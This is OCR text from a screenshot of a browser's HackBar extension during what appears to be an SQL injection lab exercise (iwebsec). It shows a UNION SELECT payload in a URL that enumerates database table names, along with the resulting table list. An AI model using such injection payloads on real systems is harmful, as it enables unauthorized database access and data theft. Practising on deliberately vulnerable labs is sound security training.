 id name age
1 2 city_task,sqli,tb_stu,test1,test_updatexml,user,users,xss
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 3
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar
Load URL http://101.43.235.147/sqli/12.php?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema like 'iwebsec'--+
Split URL